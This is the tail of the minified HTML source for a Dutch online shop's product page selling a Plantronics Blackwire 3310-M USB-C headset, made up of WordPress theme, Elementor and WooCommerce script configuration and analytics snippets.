ontent\/uploads\/2022\/03\/51RnNO81RoL._AC_SL1200_-1-497x800.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":60286,"title":"Plantronics%20Blackwire%203310-M%20USB-C%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/51RnNO81RoL._AC_SL1200_-1-497x800.jpg"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.2.4" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_5ff3e29995ef4c25ed251fe000dd6ef0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","ajaxurl":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/voiphardware.eu\/","shop_url":"https:\/\/voiphardware.eu\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};var woodmart_page_css={"wd-widget-wd-recent-posts-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpml-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-elementor-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-base.min.css","wd-woocommerce-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-single-product-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-single-product.min.css","wd-header-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-cart-side-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-header-my-account-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-page-title-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-slick-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-slick-slider.min.css","wd-owl-carousel-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-social-icons-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-image-gallery-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-add-to-cart-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4" id="wd-back-history-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4" id="wd-login-dropdown-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4" id="wd-wishlist-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.2.4" id="wd-mini-cart-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.2.4" id="wd-init-zoom-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.2.4" id="wd-slick-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4" id="wd-owl-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.2.4" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.2.4" id="wd-product-images-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.2.4" id="wd-photoswipe-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.2.4" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js?ver=6.2.4" id="wd-product-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4" id="wd-owl-carousel-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.2.4" id="wd-product-hover-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.2.4" id="wd-product-more-description-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.2.4" id="wd-quick-shop-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.0.0" id="wc-add-to-cart-variation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.4" id="wd-magnific-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.4" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.4" id="wd-quick-view-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4" id="wd-swatches-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.4" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" id="wd-footer-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.4" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4" id="wd-ajax-search-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4" id="wd-cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.4" id="wd-search-full-screen-js"></script> <script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','pi':'60286','pn':'Plantronics Blackwire 3310-M USB-C','pc':'Headsets','pp':'45.00','pt':'simple','blog_id':'205842769','ui':'null','url':'https://voiphardware.eu','woo_version':'7.0.0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script> <script type="text/javascript">if(typeof woocommerce_price_slider_params!=='undefined'){woocommerce_price_slider_params.currency_format_symbol=wcml_mc_settings.current_currency.symbol;}</script> <script src='https://stats.wp.com/e-202547.js' defer></script> <script>_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:11.4.2',blog:'205842769',post:'60286',tz:'0',srv:'voiphardware.eu'}]);_stq.push(['clickTrackerInit','205842769','60286']);</script> </body></html><!--
*** This site runs WP Super Minify plugin v1.5.1 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 5.608% | Size before compression: 151046 bytes | Size after compression: 142576 bytes. ***
--><!-- WP Fastest Cache file was created in 2.8356568813324 seconds, on 22-11-25 13:44:15 -->